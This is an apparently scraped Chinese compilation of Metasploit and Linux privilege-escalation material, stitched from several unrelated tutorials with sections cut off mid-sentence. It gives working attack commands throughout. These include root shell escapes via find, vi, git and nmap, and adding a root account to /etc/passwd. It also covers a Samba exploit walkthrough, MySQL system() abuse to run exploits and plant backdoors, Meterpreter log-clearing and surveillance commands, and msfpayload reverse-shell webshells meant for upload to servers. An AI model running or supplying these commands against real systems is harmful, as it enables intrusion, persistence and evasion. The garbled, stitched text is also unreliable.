利用Metasploit进行Linux提权

- 格式:doc

- 大小:13.88 KB

- 文档页数:4

Metasploit简单的渗透测试案例案例背景:假设我们是一家网络安全公司的安全分析师,我们被雇佣来测试一些公司的网络安全性。

我们已经通过一些信息收集技术获得了公司的IP地址和域名。

现在我们将使用Metasploit来测试他们的网络安全性。

步骤1:信息收集首先,我们使用一些信息收集工具(如nmap)来确定目标公司的网络拓扑和开放端口。

通过分析这些信息,我们可以确定潜在的攻击目标。

步骤2:扫描漏洞接下来,我们使用Metasploit的漏洞扫描工具(如Nexpose)来扫描目标网络上的漏洞。

这些漏洞可能包括操作系统漏洞、应用程序漏洞、配置错误等。

通过扫描漏洞,我们可以确定哪些系统存在安全风险。

步骤3:选择攻击模块根据我们在步骤2中发现的漏洞,我们选择相应的攻击模块。

例如,如果我们发现目标系统上存在一个已知的漏洞,我们可以选择使用Metasploit的相应模块进行攻击。

步骤4:配置攻击模块在选择了攻击模块后,我们需要配置一些参数以适应目标系统。

这些参数可能包括目标IP地址、端口号、漏洞类型等。

我们可以使用Metasploit的命令行界面或图形界面来配置这些参数。

步骤5:执行攻击一旦我们配置好了攻击模块,我们可以使用Metasploit的exploit 命令来执行攻击。

Metasploit将尝试利用目标系统上的漏洞来获取对系统的控制权。

步骤6:获取权限一旦攻击成功,我们需要获取对目标系统的权限。

我们可以使用Metasploit的post-exploitation模块来执行各种任务,如查找敏感信息、提权、创建后门等。

步骤7:清理痕迹在完成渗透测试后,我们应该清理所有的痕迹,以确保我们没有留下任何可追溯的证据。

Metasploit提供了一些模块来执行这些任务,如清除日志、删除后门等。

步骤8:报告编写最后,我们应该撰写一份详细的报告,描述我们在渗透测试过程中发现的漏洞、攻击的成功率以及建议的修复措施。

这个报告将帮助目标公司了解他们的网络安全状况,并采取适当的措施来加强安全性。

常见提权方法1. 用户提权:用户提权是指普通用户通过某种方式获取管理员权限或超级用户权限的行为。

常见的用户提权方法包括:利用弱密码、使用系统漏洞、利用特权提升程序等。

详细描述:用户提权是黑客经常使用的一种手段,通过获取管理员权限,黑客可以执行更高级别的操作,如修改系统配置、访问敏感文件等。

利用弱密码是最常见的用户提权方法之一。

黑客可以使用密码破解工具或暴力破解技术尝试猜解用户密码,一旦成功登录系统,就可以获取管理员权限。

系统漏洞也是用户提权的常见方法之一。

黑客可以通过渗透测试或漏洞扫描等方式发现系统中的漏洞,然后利用这些漏洞获取管理员权限。

某个系统可能存在一个未修补的漏洞,黑客可以利用这个漏洞上传特制的脚本,从而获得系统的控制权。

黑客还可以利用特权提升程序来提权。

这些程序的功能是在受限的用户权限下执行特权操作,如创建新用户、修改用户组等。

黑客可以通过执行这些特权提升程序来获取管理员权限,从而获得系统的完全控制权。

2. 命令注入:命令注入是指黑客通过在输入框或URL参数中注入恶意命令,从而执行非授权的操作。

常见的命令注入方法包括:通过修改URL参数、利用操作系统命令执行漏洞等。

详细描述:命令注入是一种常见的网络攻击手法,黑客通过在输入框或URL参数中注入恶意命令,从而执行非授权的操作。

黑客可以在一个搜索框中输入特定的字符串,以执行系统命令,或是通过改变URL参数来获取系统权限。

命令注入通常利用了操作系统的命令执行漏洞。

当用户传递的输入被直接用于构造系统命令时,如果没有正确进行输入验证和过滤,黑客就可以通过构造恶意输入来执行非授权的操作。

这种攻击方式在许多Web应用程序中非常常见,如论坛、博客等。

为了防止命令注入攻击,开发者应该始终对用户输入进行适当的验证和过滤。

可以使用特定的字符过滤器来禁止或转义危险的字符,或是通过使用参数化查询和预编译语句等方式防止SQL注入。

3. 文件包含漏洞:文件包含漏洞是指黑客通过利用应用程序中的文件包含功能来执行恶意代码。

msf提权原理MSF提权原理概述:Metasploit Framework(简称MSF)是一款开源的渗透测试工具,被广泛应用于安全行业。

其中,提权是渗透测试中的重要环节之一,而MSF提供了多种方法和模块来实现提权操作。

本文将介绍MSF 提权的原理和常用方法。

一、MSF提权原理:MSF提权的基本原理是通过利用目标主机上的漏洞或弱点,获取更高权限的访问权。

MSF通过对目标主机进行渗透测试,发现目标主机上的漏洞,并利用这些漏洞来提升攻击者的权限。

二、MSF提权方法:1. 本地提权:本地提权是指攻击者已经获取了一定的访问权限,但希望进一步提升权限,以获取更高的权限。

MSF提供了一些本地提权模块,用于利用目标主机上已知的漏洞或弱点,获取更高权限的访问权。

2. 远程提权:远程提权是指攻击者通过远程方式攻击目标主机,以获取目标主机上的更高权限。

MSF提供了一些远程提权模块,用于利用目标主机上已知的漏洞或弱点,获取更高权限的访问权。

常见的远程提权方法包括利用系统服务漏洞、利用应用程序漏洞等。

3. 社会工程学提权:社会工程学提权是通过欺骗目标用户,获取目标主机上的更高权限。

MSF提供了一些社会工程学提权模块,用于利用用户的信任心理或对安全意识的漠视,获取目标主机上的更高权限。

4. 水平提权:水平提权是指攻击者通过获取局域网内其他主机的访问权,进一步提升攻击者自身的权限。

MSF提供了一些水平提权模块,用于在局域网内扩大攻击面,获取更多主机的访问权。

三、MSF提权流程:1. 信息收集:需要对目标主机进行信息收集,包括目标主机的操作系统、服务、漏洞等信息。

MSF提供了多种信息收集模块,用于获取目标主机的相关信息。

2. 漏洞扫描:根据信息收集的结果,选择合适的漏洞扫描模块,并对目标主机进行漏洞扫描。

漏洞扫描模块可以自动检测目标主机上的漏洞,为后续的提权操作提供基础。

3. 漏洞利用:根据漏洞扫描的结果,选择合适的漏洞利用模块,并对目标主机进行漏洞利用。



metasploit常⽤命令service apache2 startservice postgresql startmsfconsole启动1.MSF终端命令show exploit列出metasploit框架中的所有渗透攻击模块。

show payloads列出metasploit框架中的所有攻击载荷。

show auxiliary列出metasploit框架中的所有辅助攻击模块。

search name查找metasploit框架中的所有渗透攻击和其他模块。

info展⽰出制定渗透攻击或模块的相关信息。

use name装载⼀个渗透攻击或者模块。

LHOST⽬标主机链接的IP地址。

RHOST远程主机或者⽬标主机。

set function设置特定的配置参数。

setg function以全局⽅式设置特定的配置参数。

show options列出某个渗透攻击或模块中所有的参数配置。

show targets列出渗透攻击所⽀持的⽬标平台。

set target num指定你所知道的⽬标的操作系统以及补丁版本类型。

set payload指定想要使⽤的攻击载荷。

show advanced列出所有⾼级配置选项。

set autorunscript migrate -f.在渗透攻击完成后,将⾃动迁移到另⼀个进程。

check 检测⽬标是否对选定渗透攻击存在相应安全漏洞exploit执⾏渗透攻击或模块来攻击⽬标。

exploit -j在计划任务下进⾏渗透攻击(攻击将在后台进⾏)exploit -z渗透攻击成功后不与会话进⾏交互。

exploit -e encoder制定使⽤的攻击载荷编码⽅式exploit -h列出exploit命令的帮助信息。

sessions -l列出可⽤的交互会话(在处理多个shell时使⽤)sessions -l -v列出所有可⽤的交互会话以及会话详细信息,例如:攻击系统时使⽤了哪个安全漏洞。

sessions -s script在所有活跃的meterpreter会话中运⾏⼀个特定的meterpreter脚本。

Metasploit Framework(MSF)是一种渗透测试工具,它包括了许多模块和利用技术,其中一些专门用于在 Windows 系统上进行提权。

提权是指攻击者通过某种手

段获取更高权限的过程,通常是从普通用户升级为管理员或系统用户。

以下是一些在 Metasploit 中用于 Windows 提权的常见方法:

1.Local Exploits:

Metasploit 提供了一些本地漏洞利用模块,用于利用目标系统上的已知漏洞。

这些模块可能涉及到某些服务或应用程序的漏洞,通过这些漏洞攻击者可以

获得更高的权限。

例如:

2.Post Exploitation Modules:

Metasploit 还提供了一些用于后期渗透的模块,用于在系统上查找提权的机

会。

这些模块通常在获取初始访问权限后运行,以寻找系统中的漏洞或弱点。

例如:

3.Token Impersonation:

在 Windows 中,通过令牌伪造(Token Impersonation)技术,攻击者可以使

用已经获得的令牌来获取更高的权限。

Metasploit 提供了一些与令牌相关的

模块,用于伪造或注入令牌。

例如:

4.Exploit Suggester:

Metasploit 中的post/multi/recon/local_exploit_suggester模块用于自动检测目标系统上可能存在的提权机会。

它会分析系统信息,查找可能的本地漏洞,然后建议相应的模块。

这些只是 Metasploit 中一些常见的 Windows 提权方法,实际使用时需要根据目标系统的具体情况选择适当的模块。

Metasploit溢出samba提权漏洞【实验目的】1) 利用samba漏洞,获得目标主机root权限。

【实验原理】1) Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了/bin/sh。

如果在调用smb.conf中定义的外部脚本时,通过对/bin/sh的MS-RPC调用提交了恶意输入的话,就可能允许攻击者以nobody 用户的权限执行任意命令。

【实验环境】【实验步骤】一、利用nmap工具扫描目标主机1.1 使用nmap命令对目标主机进行扫描。

单击桌面空白处,右键菜单选择“在终端中打开”。

如图1所示图11.2 在终端中输入命令“nmap –sV 192.168.1.3”,对目标主机进行端口扫描,发现开放445端口、139端口并且安装samba软件,版本为3。

如图2所示图21.3 在终端中输入命令“msfconsole”,启动MSF终端。

如图3所示图31.4 在终端中输入命令“search samba”,搜索samba的相关工具和攻击载荷。

如图4所示图41.5 在终端中输入命令“use exploit/multi/samba/usermap_script”,启用漏洞利用模块, 提示符就会提示进入到该路径下。

如图5所示图51.6 在终端中输入命令“info”,查看需要设置的相关项,“yes”表示必须填写的参数。

如图6所示图61.7 在终端中输入命令“set RHOST 192.168.1.3”,设置目标主机的IP地址。

如图7所示图71.8 在终端中输入“exploit”, 开始向目标主机攻击,攻击成功后,建立会话。

如图8所示图81.9 在终端中输入“whoami”,查看获得的权限为root,输入命令“ifconfig”,查看系统的网络信息。

如图9所示图9。

一、实验目的本次实验旨在通过模拟网络渗透攻击,了解网络安全的基本概念、攻击手段和防御措施,提高对网络安全问题的认识,增强网络安全防护意识。

通过实验,掌握以下内容:1. 网络渗透攻击的基本概念和常用方法;2. 常见网络安全漏洞及其利用方法;3. 网络安全防护的基本措施。

二、实验环境1. 操作系统:Windows 102. 虚拟机软件:VMware Workstation 153. 目标系统:Metasploitable2(靶机)4. 攻击工具:Kali Linux(攻击者系统)三、实验步骤1. 安装虚拟机软件,创建新的虚拟机,并配置操作系统。

2. 下载并安装Metasploitable2靶机,将其设置为虚拟机。

3. 在Kali Linux系统中,配置网络,使其与Metasploitable2靶机处于同一网络环境中。

4. 使用Nmap扫描Metasploitable2靶机的开放端口,获取目标系统的信息。

5. 根据扫描结果,选择合适的攻击目标,如SSH、FTP等。

6. 利用漏洞利用工具(如Metasploit)对目标系统进行攻击,获取目标系统的控制权。

7. 在目标系统中执行任意命令,获取系统信息,尝试提权。

8. 在攻击过程中,注意观察靶机的防御措施,分析其防御效果。

9. 实验结束后,清理攻击痕迹,关闭实验环境。

四、实验结果与分析1. 扫描结果:通过Nmap扫描,发现Metasploitable2靶机开放了22、21、80等端口,其中22端口为SSH服务,21端口为FTP服务,80端口为HTTP服务。

2. 攻击目标:选择SSH服务进行攻击,利用Metasploit中的Metasploit Framework进行攻击。

3. 攻击过程:使用Metasploit中的msfconsole命令行工具,选择相应的攻击模块,设置攻击参数,如攻击目标IP地址、端口等。

然后执行攻击命令,成功获取目标系统的控制权。

4. 提权:在目标系统中,通过执行系统命令,获取root权限,成功提权。

Linux提权⽅法⼩结1 find 命令提权1.1 ⽅法⼀find / -perm -g=s -type f 2>/dev/nullfind . -exec /bin/sh -p \;-quit1.2 ⽅法⼆touch getshellfind / -type f -name getshell -exec "whoami" \;find / -type f -name getshell -exec "/bin/sh" \;1.3 ⽅法三find / -user root -perm -4000 -print 2>/dev/nullfind / -perm -u=s -type f 2>/dev/nullfind / -user root -perm -4000 -exec ls -ldb {};touch testfind . -exec /bin/sh -p \;-quit2 vi 命令逃逸vi# 输⼊以下内容:set shell=/bin/sh:shell3 git 命令提权3.1 ⽅法⼀sudo git help config# 直接输⼊以下内容!/bin/bash 或 !'sh'3.2 ⽅法⼆sudo git -p help# 直接输⼊以下内容!/bin/bash4 teehee 命令提权# teehee 可以将标准输⼊复制到⽂件中# 如下命令可以在 /etc/passwd ⽂件中添加⼀⾏,实现添加⼀个拥有 root 权限的⽤户echo "test::0:0:::/bin/sh" | sudo teehee -a /etc/passwd# 切换⽤户su test5 nmap 提权旧版本sudo nmap --interactive!/bin/sh新版本# 进⼊⼀个可写⽬录,新建 nse_root.nse,内容为os.execute("/bin/sh")sudo nmap --script=nse_root.nse。

linux提权原理介绍如下:在Linux 中,提升权限通常是指将普通用户权限提升为超级用户,也就是root 用户。

这个过程涉及到两个重要的概念:权限和漏洞。

1.权限:Linux 中的文件和目录都有权限,包括读、写和执行权限。

系统管理员可以为每个文件和目录分配不同的权限,以控制用户对它们的访问。

root 用户的权限是最高的,可以访问系统中的任何文件和目录。

2.漏洞:Linux 系统中的漏洞包括软件漏洞和配置漏洞。

黑客可以利用这些漏洞来攻击系统,提升权限并获得root 权限。

漏洞常常是由于软件本身的错误或配置不当引起的。

黑客可以通过以下几种方式来提升权限:1.利用系统漏洞:黑客可以利用Linux 系统中的漏洞来提升权限,例如操作系统或应用程序中的缓冲区溢出漏洞、滥用sudo 命令或其他命令执行漏洞等。

2.提权工具:黑客可以使用一些专门的Linux 提权工具来进行攻击,例如使用LinEnum、SUID3NUM、Unix-privesc-check 等工具来查找系统漏洞并提权。

3.修改系统配置文件:黑客可以用root 用户权限修改系统配置文件,例如/etc/passwd、/etc/sudoers 等文件,从而控制整个系统。

为了防止被黑客攻击,用户需要注意以下几点:1.及时更新系统:经常更新操作系统和应用程序,以消除已知漏洞。

2.最小化系统特权:尽可能降低程序运行所需的特权。

例如,使用低特权帐户运行Web服务器或数据库服务器。

3.防火墙保护:使用防火墙保护系统,过滤不必要的入站和出站流量。

4.禁用不必要的服务:禁用系统中不必要的服务或应用程序,减少系统的攻击面。

linux入侵提权(服务器提权)方法linux操作系统-电脑资料入侵提权的方法有很多种,最常用的是使用各种工具进行入侵提权了,下面我来给大家总结一些方法,。

利用mysql root提权方法mysql 5.x里面引入了一个system函数,这个函数可以执行系统命令,当mysql以root登陆的时候,就可以利用这个函数执行命令,当然是在权限许可的范围内。

一般我们按照常规思路,搞到mysql的root密码之后,我们都会连接上去,创建一个表,然后outfile,搞到一个webshell ,然后提权如斯这般。

今天我们换一种方式。

按照上面的方法,我们需要知道web的绝对路径,当然这个很不好找,有些有sqlinjection的,可能报错会显示出来,有的就不一定了。

但是按照我的的方法,没有必要再去找web路径了,直接执行mysql>system vi /etc/httpd/conf/httpd.conf;直接这样就可以找到web的路径,当然,我们的目的并不是找web路径,放webshell进去。

我们是要来做其他的事情,好比,下载exp执行,搞到 root权限,然后装后门mysql>system chmod +x xxxx; mysql>system ./xxxx;这样mysql的root此时就成为system的root了,剩下的事情,假如开了ssh,就ssh连接上去,输入mysql的用户密码,ok,搞定。

Linux低权限提权反弹试试tmp里创建好文件,SHELL目录传马,执行,本地NC 监听上线,WHOAMI一下,是WWWROOT权限查看版本可以CD到根目录上级(/var/www/virtual/),再LS一下,全盘网站都出来了,目标站也没瞎起文件夹名,但是没权限跳不进去试着TAR打包,没权限,试着单独打包目标站目录文件,可以,但是根目录CONN.CONFIG被限制当前目标站可读权限。

尝试CP目标站include目录,竟然可以复制过来,但是不可写复制不过去,找到了数据库配置信息,再另外服务器上。

一、提权概述在计算机领域中,提权是指将一个用户的权限提高到比原来更高的级别。

通常情况下,权限越高,可以执行的操作也就越多。

提权可以让用户执行一些普通权限无法完成的任务,比如访问受限资源、修改系统文件等。

在实际应用中,提权被广泛应用于网络安全、系统管理等领域。

提权的方法种类繁多,包括但不限于漏洞利用、提权工具、权限提升等。

二、漏洞利用漏洞利用是一种常见的提权方法。

当系统或应用程序存在未修补的安全漏洞时,黑客可以利用这些漏洞来获取更高的权限。

常见的漏洞包括操作系统漏洞、应用程序漏洞、网络漏洞等。

黑客可以利用这些漏洞来执行恶意代码,获取系统权限或者访问敏感数据。

及时修补漏洞,加强系统安全是至关重要的。

三、提权工具提权工具是一种专门用于提高用户权限的软件。

这些软件通常通过利用系统或应用程序的漏洞来获取更高的权限。

常见的提权工具包括Metasploit、PowerSploit、Mimikatz等。

这些工具可以帮助黑客快速获取管理员权限,执行恶意操作。

在使用这些工具时,需要格外小心,确保系统安全。

四、权限提升除了利用漏洞和工具来提升权限外,还有一些常见的方法可以实现权限提升。

比如在Windows系统中,可以通过修改系统注册表,利用系统服务漏洞,修改系统凭据等方式来提升权限。

在Linux系统中,也可以通过提升SUID权限,利用setuid程序漏洞等方式来获取更高的权限。

五、防范措施为了有效防范提权攻击,我们可以采取一些措施来加固系统安全。

及时修补系统和应用程序的安全漏洞,确保系统处于最新的安全状态。

加强系统日志监控,及时发现异常操作。

另外,限制用户权限,确保每个用户只能访问自己需要的资源,避免权限滥用。

定期对系统进行安全检查,使用安全审计工具定期扫描系统漏洞,及时发现可能存在的安全隐患。

六、总结提权是一种常见的攻击方式,可以让黑客获取更高的权限,执行恶意操作。

为了防范提权攻击,我们需要加强系统安全管理,及时修补漏洞,加强日志监控,限制用户权限等措施。

Metasploit中的Meterpreter模块在后渗透阶段具有强大的攻击力,本文主要整理了meterpreter的常用命令、脚本及使用方式。

包含信息收集、提权、注册表操作、令牌操纵、哈希利用、后门植入等。

0x01.系统命令1)基本系统命令sessions #sessions –h 查看帮助sessions -i <ID值> #进入会话-k 杀死会话background #将当前会话放置后台run #执行已有的模块,输入run后按两下tab,列出已有的脚本info #查看已有模块信息getuid # 查看权限getpid # 获取当前进程的pidsysinfo # 查看目标机系统信息ps # 查看当前活跃进程kill <PID值> 杀死进程idletime #查看目标机闲置时间reboot / shutdown #重启/关机shell #进入目标机cmd shell2)uictl开关键盘/鼠标uictl [enable/disable] [keyboard/mouse/all] #开启或禁止键盘/鼠标uictl disable mouse #禁用鼠标uictl disable keyboard #禁用键盘3)webcam摄像头命令webcam_list #查看摄像头webcam_snap #通过摄像头拍照webcam_stream #通过摄像头开启视频4)execute执行文件execute #在目标机中执行文件execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互5)migrate进程迁移getpid # 获取当前进程的pidps # 查看当前活跃进程migrate <pid值> #将Meterpreter会话移植到指定pid值进程中kill <pid值> #杀死进程6)clearav清除日志clearav #清除windows中的应用程序日志、系统日志、安全日志0x02.文件系统命令1)基本文件系统命令getwd 或者pwd # 查看当前工作目录lscdsearch -f *pass* # 搜索文件-h查看帮助cat c:\\lltest\\lltestpasswd.txt # 查看文件内容upload /tmp/hack.txt C:\\lltest # 上传文件到目标机上download c:\\lltest\\lltestpasswd.txt /tmp/ # 下载文件到本机上edit c:\\1.txt #编辑或创建文件没有的话,会新建文件rm C:\\lltest\\hack.txtmkdir lltest2 #只能在当前目录下创建文件夹rmdir lltest2 #只能删除当前目录下文件夹getlwd 或者lpwd #操作攻击者主机查看当前目录lcd /tmp #操作攻击者主机切换目录2)timestomp伪造时间戳timestomp C:// -h #查看帮助timestomp -v C://2.txt #查看时间戳timestomp C://2.txt -f C://1.txt #将1.txt的时间戳复制给2.txt0x03.网络命令1)基本网络命令ipconfig/ifconfignetstat –anoarpgetproxy #查看代理信息route #查看路由2)portfwd端口转发portfwd add -l 6666 -p 3389 -r 127.0.0.1 #将目标机的3389端口转发到本地66 66端口3)autoroute添加路由run autoroute –h #查看帮助run autoroute -s 192.168.159.0/24 #添加到目标环境网络run autoroute –p #查看添加的路由然后可以利用arp_scanner、portscan等进行扫描run post/windows/gather/arp_scanner RHOSTS=192.168.159.0/24run auxiliary/scanner/portscan/tcp RHOSTS=192.168.159.144 PORTS=33894)Socks4a代理autoroute添加完路由后,还可以利用msf自带的sock4a模块进行Socks4a代理msf> use auxiliary/server/socks4amsf > set srvhost 127.0.0.1msf > set srvport 1080msf > run然后vi /etc/proxychains.conf #添加socks4 127.0.0.1 1080最后proxychains 使用Socks4a代理访问0x04.信息收集信息收集的脚本位于:/usr/share/metasploit-framework/modules/post/windows/gather/usr/share/metasploit-framework/modules/post/linux/gather信息收集的脚本较多,仅列几个常用的:run post/windows/gather/checkvm #是否虚拟机run post/linux/gather/checkvm #是否虚拟机run post/windows/gather/forensics/enum_drives #查看分区run post/windows/gather/enum_applications #获取安装软件信息run post/windows/gather/dumplinks #获取最近的文件操作run post/windows/gather/enum_ie #获取IE缓存run post/windows/gather/enum_chrome #获取Chrome缓存run post/windows/gather/enum_patches #补丁信息run post/windows/gather/enum_domain #查找域控0x05.提权1)getsystem提权getsystemgetsystem工作原理:①getsystem创建一个新的Windows服务,设置为SYSTEM运行,当它启动时连接到一个命名管道。

Metasploit(MSF)渗透测试框架使用教程及基本命令使用Metasploit进行渗透测试需要一定的技术知识和经验。

以下是一些基本的Metasploit命令和使用教程,供初学者参考。

1. 启动Metasploit:在终端中输入"msfconsole",然后按回车键。

这将启动Metasploit的控制台界面。

2. 更新Metasploit:在控制台中输入"msfupdate",然后按回车键。

这将更新Metasploit的模块和资源。

3. 漏洞:使用"search"命令可以Metasploit框架中的漏洞模块。

例如,输入"search windows"将显示与Windows系统相关的漏洞模块。

4. 选择漏洞模块:使用"use"命令可以选择要使用的漏洞模块。

例如,输入"use exploit/windows/smb/ms08_067_netapi"将选择MS08-067漏洞模块。

5. 设置目标主机:使用"set"命令可以设置目标主机的IP地址或域名。

例如,输入"set RHOST 192.168.0.1"将设置目标主机的IP地址为192.168.0.16. 设置监听主机:使用"set"命令可以设置监听主机的IP地址。

例如,输入"set LHOST 192.168.0.2"将设置监听主机的IP地址为192.168.0.27. 运行攻击:使用"exploit"命令可以运行攻击。

例如,输入"exploit"将开始运行所选的漏洞模块对目标主机进行攻击。

8. 使用Meterpreter会话:如果攻击成功,将建立一个Meterpreter会话。

可以使用一系列的命令和模块来在目标系统上执行各种操作。

今天要给大家介绍的是Metasploitable漏洞演练系统,他的作用是用来作为MSF 攻击用的靶机,他是一个具有无数未打补丁漏洞与开放了无数高危端口的渗透演练系统,在这里,猥琐的黑阔们可以尽情地想出各种淫荡的思路对这个渗透演练系统进行攻击,当一个猥琐的思路不行时你马上可以换一个新的猥琐思路,这也是”回溯(backtarck)”的精髓吧!废话不多说,马上进入正题( ̄▽ ̄):系统简介:Metasploitable是一个虚拟机文件,从网上下载解压之后就可以直接使用,无需安装。

Metasploitable基于Ubuntu Linux,由于基于Ubuntu,用起来十分得心应手。

Metasploitbale建立的初衷,其实就是为了测试一下本家的MSF漏洞框架集工具,所以,它的内核是2.6.24,而且一般在Liunx会产生问题的服务、工具或者软件它都集齐了(请看下文…)。

版本2添加了更多的漏洞,而且更让人兴奋的是,系统搭载了DVWA、Mutillidae等Web漏洞演练平台。

什么?不懂这是什么?请自行到我国优秀网络安全资讯站Freebuf的文章《十大渗透测试演练系统》脑补<( ̄) ̄)>……如何开始虚拟机设置完毕后, 就可以登录Metasploitable啦,用户名是:msfadmin密码是:msfadmin. 在shell中执行ifconfig命令来查看你的IP 地址. msfadmin@metasploitable:~$ ifconfigeth0 Link encap:Ethernet HWaddr 00:0c:29:9a:52:c1inet addr:192.168.99.131 Bcast:192.168.99.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe9a:52c1/64 Scope:LinkUP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1开启的服务开启网络之后,我们就可以在我们的攻击主机(类似BackTrack或是Kali)开始我们的渗透之旅了, 渗透的第一步当然是识别出那些端口和服务是开放着啦。

linux提权方法

1.SUID利用。

在Linux下有许多系统执行工具带有SUID权限,例如sudo,passwd 等。

其实现方式是当这些程序被执行时,会暂时提升执行者的权限为该程

序的所有者或root用户。

攻击者可以通过SUID权限获取程序执行的权限,进而进行提权。

2.查找系统漏洞。

攻击者可通过漏洞利用技巧,发掘系统中的漏洞并利用其提权。

例如:针对内核实现的缓存区溢出漏洞,攻击者可以使用注入shell的方式执行

指定程序后获取root权限。

3.利用LD_PRELOAD。

LD_PRELOAD环境变量可以用来优先加载指定库,攻击者可以使用该

方式注入恶意库,实现提权等攻击目的。

4. 利用proc文件系统的弱点。

proc文件系统存储系统中的进程、硬件信息等信息。

但其在实现中

存在服务不完善的问题,攻击者可以通过proc文件系统直接修改内存的

方式来提权。

5.利用系统配置问题。

在Linux系统中,有些配置文件可能存在如文件权限、特殊目录等误

配置,攻击者可以通过查找该类问题,进而实现提权攻击。

利用Metasploit进行Linux提权

本文所涉及的方法只能在已授权的机器上做测试。

Metasploit 拥有msfpayload 和msfencode 这两个工具,

这两个工具不但可以生成exe 型后门,一可以生成网页脚本

类型的webshell ,通过生成webshell 然后设置监听器,访

问webshell的url,幸运的话可以产生一个session,以便进

一步利用。下面是具体的利用方法。我们可以通过指令查看

msf里的payload 然后记住其位置:使用如下的指令来产生

一个webshell,和前边将的msfpayload的用法类似,只不

过这里生成的是一个网页脚本文件:产生

webshellmsfpayload windows/meterpreter/reverse_tcp

LHOST=your_ip | msfencode -t asp -o webshell.asp然后将

此webshell上传到服务器(这个步骤要有上传权限。)然后

启动msfconsole输入use exploit/multi/handler,set

PAYLOAD windows/meterpreter/reverse_tcp(这里的

payload要和前边的msfpayload所使用的一样。)set LHOST

your_ipexploit然后访问webshell的url,这里使用curl 访

问curl http://host/webshell.asp ,如果exploit执行成功的

话就可以看到msfconsole中有返回meterpreter shell。但是

我使用netbox 搭建asp环境老是执行出错,希望读者在实

际验证不出错后再使用。这里产生的是asp的webshell 也

可以产生php webshell,jsp webshell 需要在msfencode

时用-t 参数指定脚本类型,我认为php类型的webshell更

容易成功。另外如果获取服务器拥有可以上传并且执行上传

文件的权限的话,可以上传一个msfpayload产生的后门,

设置监听,然后执行后门,返回一个session然后将session

转为meterpreter,这样就可以方便的使用meter各种特性

了。给个步骤:(前提在上边以及说明了)1、msfpayload

windows/meterpreter/reverse_tcp

LHOST=192.168.130.131 LPORT=4444 X

>/root/helen.exe2、打开msfconsole (另外开一个

terminate终端)3、设置监听(监听这个词好像很高级,别

被它吓到):use exploit/multi/handler,set PAYLOAD

windows/meterpreter/reverse_tcp,set LHOST=your_ip,

set LPORT 4444,执行exploit4、将test.exe 上传到服务器

5、在服务器上执行test.exe 就可以返回一个shell了。6、

将windows shell 转成 meterpreter shell:由于使用的

payload是shell_reverse_tcp,看名字就知道了返回一个

shell,可以在监听器看到返回了一个windows shell

(windows 命令提示符),而不是一个meterpreter shell,这

样就要转换了,方法是 按下Ctrl + z 使 windows shell 后

台运行,然后sessions 指令查看 shell 的session是多少,

然后执行 sessions -u number(number为你找到的

windows shell session号。这样就产生了一个meterpreter

shell,可以利用meterpreter强大的功能。也有可能出错,

仔细看出错信息然后复制其一部分google一下。可能读者

些疑问:既然可以在上传执行exe文件,为什么要用msf

呢,直接上传一个强大木马不是更方便么。我想说因为msf

中有个强大的Meterpreter。总结,可以发挥想象,挨个试试

payloads有的payloads 不能用,也许有意外的发现。当

LINUX提权反弹不了时.经常遇到这种情况 请出MSF ..1 .

生成WEBSHELL文件msf > msfpayload

php/reverse_php LHOST=你的IP LPORT=端口 R >

dis9.php我的BT4是在/ROOT/ 目录 然后吧dis9.php加

才能运行把dis9.php传进你的SHELL里 例如

www.dis9.com/dis9.php2 . 然后MSF设置接口模板和参数

msf > use multi/handler //进入 multi/handler 接口msf

exploit(handler) > set PAYLOAD php/reverse_php //写

入模块 不清楚的可以先 info php/reverse_php 看看介绍

msf exploit(handler) > set LHOST 你的IP //生成

dis9.php的LHOST的IP 也就是你的IP 要一样msf

exploit(handler) > set LPORT 8080 //同上msf

exploit(handler) > exploit //执行3.反弹SHELL然后访问

你的dis9.phproot@bt4:linkswww.dis9.com/dis9.php这样就

会反弹一个SHELL我们就可以继续FUCK

ALL///////////////////////////////////////////////////////////////////////////////////////

//////////JSPmsfpayload java/jsp_shell_reverse_tcp

LHOST=192.168.10.1 R > balckrootkit.jspmsf > use

exploit/multi/handlermsf exploit(handler) > set

PAYLOAD java/jsp_shell_reverse_tcpset PAYLOAD

java/jsp_shell_reverse_tcpmsf exploit(handler) > set

LHOST 192.168.10.1LHOST =>

192.168.10.1——————————————————-这

里没SET端口 默认的4444